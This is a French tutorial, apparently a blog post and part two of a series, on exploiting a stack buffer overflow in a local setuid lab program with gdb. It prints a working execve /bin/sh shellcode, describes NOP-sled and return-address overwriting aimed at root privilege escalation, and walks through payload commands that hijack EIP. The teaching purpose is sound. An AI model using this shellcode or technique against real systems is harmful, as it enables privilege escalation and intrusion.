Buffer Overflow & gdb – Part 2

Avant de lire la suite de ce cours, il est fortement conseillé d’avoir lu attentivement la première partie : Buffer Overflow & gdb – Part 1. Il est aussi préférable d’avoir bien assimilé la fiche ci-dessous qui détaille (de façon simplifiée) comment un programme se construit en mémoire.
Note #1 : Tous les liens placés sur des mots clés redirigent vers des pages pertinentes, souvent Wikipedia. Je vous invite à les suivre, ce ne sont pas des liens commerciaux !
Note #2 : Les adresses mémoire seront certainement différentes entre chez vous et chez moi, il faudra donc adapter ce que je présente à votre environnement à vous. Ça peut sembler un peu obvious, mais je n’ai pas rédigé cette série d’articles en un seul coup ! Ne vous formalisez pas si entre les différentes parties de ce cours certaines adresses changent… C’est “normal”. Ces variations sont inhérentes aux reboots, changement de sessions, etc…
Un buffer overflow, pour quoi faire ?
 Maintenant que l’on dispose d’un programme vulnérable au buffer overflow on va s’évertuer à détourner son fonctionnement à notre profit.
Maintenant que l’on dispose d’un programme vulnérable au buffer overflow on va s’évertuer à détourner son fonctionnement à notre profit.
Les dépassements de mémoire peuvent être exploités de bien des façons. L’une des plus faciles est de faire crasher le programme… Ne sous-estimez pas l’utilité d’une telle chose, en attaquant un programme essentiel au fonctionnement d’un service web (par exemple un site de e-commerce), ce genre d’attaques peut causer facilement un DOS (Deny Of Service), ce qui se traduit pour le possesseur du site en une perte d’argent et de crédibilité… C’est un marché lucratif, de nombreux hackers sans scrupule se rémunèrent ainsi, en demandant une rançon ou en se faisant embaucher par la concurrence…
L’une des façons les plus gratifiantes d’exploiter ce type de failles est d’obtenir un shell. Imaginez un peu obtenir un shell en attaquant un service distant hébergé sur une machine qui ne vous appartient pas… Si vous êtes un vilain pirate, c’est le véritable JackPot !
Bon ok, dans notre cas ce n’est pas bien palpitant… On lancera le programme depuis un shell pour essayer d’obtenir un autre shell…. A quoi bon détourner notre programme alors ?
Certes, c’est pourquoi nous allons ajouter un petit enjeu à notre exercice. Je vous propose d’utiliser une particularité des permissions Unix appelée setuid. Lorsque cette propriété est utilisée sur un exécutable, il est possible d’exécuter le programme avec les permissions associées au propriétaire du fichier. Pour faire court, si le programme appartient à l’utilisateur root et que vous obtenez un shell via un buffer overflow, avec setuid vous obtiendrez un shell root même si le programme a été exécuté avec l’utilisateur user1…
On va donc créer un utilisateur user1 qui pourra exécuter notre programme bfpoc. Le programme appartiendra à l’utilisateur root. Si l’on parvient à obtenir un shell alors on aura effectué ce que l’on appelle une élévation des privilèges.
0x0ff@kali:~$ ls -l -rwsr-xr-x 1 root root 5748 déc. 6 22:36 bfpoc
Anatomie d’un exploit
Comme indiqué sur la Cheat Sheet, un exploit pour Buffer Overflow est généralement une chaîne de caractères qui ressemble à ça : NOPSled + ShellCode + Fake_Return_Address.
Le but d’un pirate est d’écraser une portion de la mémoire appelée Return Adress avec une Fake Return Address visant la NOPSled afin d’exécuter le ShellCode…
Ci-dessous une représentation de ce que l’on cherche à faire dans la Stack Frame de la fonction funcMyLife().

Nopsled
La nopsled est une longue répétition du caractère 0x90 correspondant à l’instruction nop, une instruction qui fait… absolument rien. Néanmoins lorsqu’une instruction nop est rencontrée, le programme ne s’interrompt pas pour autant, l’instruction suivante est à son tour jouée. Si un programme tombe dans une suite de nop, il glisse littéralement jusqu’à la fin de cette “piste”.
Mais à quoi ça sert ? Il faut savoir que dans des conditions normales, la mémoire bouge énormément. Utiliser une NopSled c’est comme dessiner une cible géante sur le cul de la mémoire, ça permet de viser plus facilement notre exploit !
Shellcode
Le shellcode est la charge utile de notre exploit. C’est lui qui est en charge du comportement que l’on veut voir adopter par le programme attaqué.
Un shellcode très courrament utilisé est celui là (trouvé sur Shell-Storm) :
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
Il se traduit ainsi en langage ASM :
xor %eax,%eax push %eax push $0x68732f2f push $0x6e69622f mov %esp,%ebx push %eax push %ebx mov %esp,%ecx mov $0xb,%al int $0x80
Ce petit morceau de code permet tout simplement de lancer /bin/sh.
Return Address
Un programme s’exécute instruction après instruction grâce à un pointeur appelé EIP (Instruction Pointer Register) en charge d’indiquer la prochaine instruction à exécuter. Généralement ces instructions se suivent, mais ce n’est pas toujours le cas. Lorsqu’une fonction est exécutée, la première instruction de la fonction peut se situer à un tout autre endroit de la mémoire. Lorsque la fonction se termine il faut alors retourner à l’instruction n+1 de l’endroit ou la fonction a été appelée.
La Return Address est tout simplement la petite variable contenue dans la stack qui contient l’adresse de cette prochaine instruction n+1.
Plan de bataille
 Dans la partie précédente, nous avions identifié deux buffer overflows différents, le premier à la sortie de la fonction main() et le second à la sortie de la fonction funcMyLife(). C’est toujours le second qui nous intéresse le plus, il est causé par un écrasement de la Return Address de la fonction.
Dans la partie précédente, nous avions identifié deux buffer overflows différents, le premier à la sortie de la fonction main() et le second à la sortie de la fonction funcMyLife(). C’est toujours le second qui nous intéresse le plus, il est causé par un écrasement de la Return Address de la fonction.
Si l’on arrive à écraser cette Return Address avec une adresse à nous, visant un espace mémoire que l’on contrôle, alors il nous est possible d’exécuter toutes les instructions que l’on veut…. Comme par exemple, celles constituant notre shellcode !
Dans notre cas, l’un des espaces mémoire que l’on contrôle est celui correspondant à la variable buffer[128]… ainsi que tout ce qu’il y a derrière, et ça jusqu’à la Return Address (au moins), soit 139 caractères d’après les tests effectués dans la première partie. C’est donc dans cet espace mémoire que nous allons injecter notre exploit…
Théorie gdb
Enfin, ENFIN ! Le moment que vous attendiez tous avec impatience est arrivé ! On va commencer à déboguer !
Sélectionner un programme
Il existe plusieurs moyens de lancer un programme dans gdb. La première consiste à lancer gdb en passant le programme à déboguer en argument :
0x0ff@kali:~$ gdb ./bfpoc
Il est aussi possible d’utiliser la commande gdb file pour sélectionner le programme après avoir lancé gdb :
0x0ff@kali:~$ gdb gdb-peda$ file bfpoc
Lancer le programme
La commande run permet d’exécuter un programme :
gdb-peda$ run
Il est bien sûr possible de passer des arguments si nécessaire, voici quelques exemples :
gdb-peda$ run gdb-peda$ r Hello! gdb-peda$ run "Hello World!" gdb-peda$ r $(python -c 'print "\x30\x78\x30\x66\x66"')
Il est également possible de rediriger un flux vers le programme lancé, par exemple pour simuler une saisie utilisateur à la première fonction scanf() rencontrée :
user1@kali:~$ echo test > input.txt user1@kali:~$ gdb bfpoc gdb-peda$ run < input.txt
Break
Lancer un exécutable dans gdb c’est sympa, mais la finalité c’est quand même de pouvoir travailler dessus. La commande break est la première commande à maîtriser. Elle va nous permettre de mettre sur pause notre programme.
Il est possible de définir une pause à l’entrée d’une fonction en utilisant le nom de la fonction. Par exemple pour réaliser une pause à l’entrée de la fonction main() :
gdb-peda$ break main Breakpoint 1 at 0x804849c: file ./bfpoc.c, line 9. gdb-peda$ run Hello [...] Breakpoint 1, main (argc=0x2, argv=0xffffd454) at ./bfpoc.c:9 9 printf("[0] main() Start here.\n");
Pour continuer l’exécution du programme jusqu’au prochain breakpoint ou jusqu’à la fin du programme, il suffit d’utiliser la commande continue :
gdb-peda$ continue Continuing. [...]
Il est également possible de mettre en pause le programme à n’importe quelle instruction en utilisant son adresse… Par exemple, à l’adresse de la première instruction de strcpy() que l’on récupèrera ainsi :
gdb-peda$ p strcpy $7 = {<text gnu-indirect-function variable, no debug info>} 0xf7e85a50 <strcpy>
On peut la récupérer aussi comme ça :
gdb-peda$ info func strcpy All functions matching regular expression "strcpy": Non-debugging symbols: 0xf7e85a50 strcpy
Il nous est alors possible de mettre en pause le programme avant l’exécution de la fonction strcpy() :
gdb-peda$ break *0xf7e85a50
Bien entendu on peut également faire comme ci-dessous… Mais pourquoi faire simple si l’on peut faire compliqué ?
gdb-peda$ break strcpy
Enfin pour terminer, il est possible de supprimer un breakpoint via son identifiant :
gdb-peda$ delete 1
Step
Naviguer entre les breakpoints c’est bien mais un peu bourrin. Heureusement, il est possible de naviguer instruction par instruction, ce qui est très pratique pour comprendre ce que fait exactement le programme à tel ou tel endroit. Il existe de nombreuses commandes qui permettent de réaliser ces déplacements pas à pas, chacune légèrement différente des autres, step, stepi, next, nexti…
La différence entre step/stepi et next/nexti est assez simple à comprendre : les deux permettent d’avancer instruction par instruction, les commandes step/stepi entrent dans les appels fonction (instruction call) alors que next/nexti laisse exécuter toute la fonction et passe à l’instruction située juste après l’instruction call.
La différence entre step/next et stepi/nexti est le niveau auquel ces commandes agissent. step/next agissent au niveau du code écrit par le développeur du programme (les lignes de code C) alors que stepi/nexti agit au niveau des instructions asm… Enfin, la plupart du temps.
Mais je vous laisse essayer tout ça vous même… C’est en forgeant que l’on devient forgeron après tout.
gdb-peda$ break main Breakpoint 1 at 0x804849c: file ./bfpoc.c, line 9. gdb-peda$ run Hello [...] Breakpoint 1, main (argc=0x2, argv=0xffffd454) at ./bfpoc.c:9 9 printf("[0] main() Start here.\n"); gdb-peda$ stepi [...] gdb-peda$ nexti [...] gdb-peda$ step [...] gdb-peda$ next [...]
Quitter gdb
Faisons court :
gdb-peda$ quit
Mise en Pratique
Maintenant que vous savez utiliser gdb de façon basique, voyons comment cela peut déjà vous aider à exploiter ce buffer overflow.
Vous vous souvenez que nous avions détecté que le buffer overflow qui nous empêchait de sortir de la fonction funcMyLife() se produisait à partir de 140 caractères passés en argument ? Je vous avais alors dit que ce crash était symptomatique d’un écrasement de la return address. Très logiquement, si l’on regarde l’EIP au moment du crash il devrait finir par 00 qui correspond au caractère de fin de chaîne… Ou à la rigueur 0x….0061 si par pure coïncidence la return address finissait déjà par 00 et qu’il a donc fallu écraser deux octets de cette return address pour produire un crash… Ou la rigueur rigueur 0x..006161 si par pure coïncidence….. Non, non, stop ! Ça devient n’importe quoi là…
Bref vous avez compris ce que je voulais dire, voyons maintenant comment cela se traduit dans gdb :
gdb-peda$ run $(python -c 'print "a"*140') [...] EIP: 0xffffd5c6 ('a' <repeats 37 times>) [...] Stopped reason: SIGSEGV 0xffffd5c6 in ?? ()
“On m’aurait menti ? 0x0ff, j’avais confiance en toi vil faquin !” Non, bien sûr que non rassurez-vous. C’est simplement que rien n’est simple malheureusement… Cette situation anormale de buffer overflow peut entraîner un tas de petites bricoles causant le crash du programme. L’écrasement d’un registre est l’une de ces causes parasites… Ou l’écrasement du SFP (Saved Frame Pointer) de la fonction main() par exemple. ;-) Le SFP est la petite variable qui contient le pointeur de fin de stack ESP (End Stack Pointer) de la fonction appelante (main() dans notre cas) et qui permet de poursuivre l’exécution de la fonction appelante une fois que la fonction appelée (avec l’instruction call) est terminée.
Dans ce cas, pas de panique surtout. Il suffit d’un peu de persévérance pour passer au travers ce micmac. En incrémentant petit à petit la longueur de notre buffer, on finit par arriver à nos fins :
gdb-peda$ run $(python -c 'print "a"*141') [...] EIP: 0x8040061 [...] gdb-peda$ run $(python -c 'print "a"*142') [...] EIP: 0x8006161 [...] gdb-peda$ run $(python -c 'print "a"*143') [...] EIP: 0x616161 [...] gdb-peda$ run $(python -c 'print "a"*144') [...] EIP: 0x61616161 [...] Stopped reason: SIGSEGV 0x61616161 in ?? ()
A partir de maintenant on est capable d’écraser la Return Address avec ce que l’on veut, l’adresse d’une autre fonction par exemple…
Rendez-vous compte, on est arrivé à ce résultat en utilisant presque aucune commande ! Injecter un shellcode à partir de là c’est peanuts ! Alors ? Avouez, je suis sûr que tout ça vous parait bien plus simple que ce que vous aviez imaginé… ;)
1er Exploit
La fonction C getchar() a la particularité de ne prendre aucun argument. Lorsque la fonction getchar() est exécutée, le programme attend qu’un caractère soit saisi par l’utilisateur (sur stdin). Si l’on écrase la Return Address avec l’adresse de cette fonction, le programme devrait donc exécuter la fonction getchar()… Non ?
gdb-peda$ info function getchar All functions matching regular expression "getchar": Non-debugging symbols: 0xf7e76de0 getchar 0xf7e78c60 getchar_unlocked
Comme nous avons vu plus tôt, les 4 derniers octets de notre buffer écrasent la Return Address. Pour exécuter la fonction getchar() on souhaite que cette adresse soit remplacée par \xe0\x6d\xe7\xf7 (convention Little Endian, rappelez-vous du chapitre Pile ou Stack de la première partie) :
gdb-peda$ run $(python -c 'print "a"*140+"\xe0\x6d\xe7\xf7"') Starting program: /home/user1/bfpoc $(python -c 'print "a"*140+"\xe0\x6d\xe7\xf7"') [0] main() Start here. [1] Calling funcMyLife(). [2] funcMyLife() Start here. [3] Variable buffer declaration. [4] Calling strcpy(). <= [Vulnerability] Message : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�m�� [5] funcMyLife() end at the next instruction (ret). x Program received signal SIGSEGV, Segmentation fault.
Et voilà, comme vous pouvez le constater, le programme s’interrompt afin de permettre à l’utilisateur de saisir un caractère. Impressionnant non ?.. Non ?.. Pas tant que ça ?
![]() Et bien c’est dommage, car vous devrez vous en contenter pour le moment. Car oui, la seconde partie s’achève ici. Il ne vous reste plus qu’à attendre la troisième partie où l’on Déchaînera les Enfers Mouahahahaha !
Et bien c’est dommage, car vous devrez vous en contenter pour le moment. Car oui, la seconde partie s’achève ici. Il ne vous reste plus qu’à attendre la troisième partie où l’on Déchaînera les Enfers Mouahahahaha !







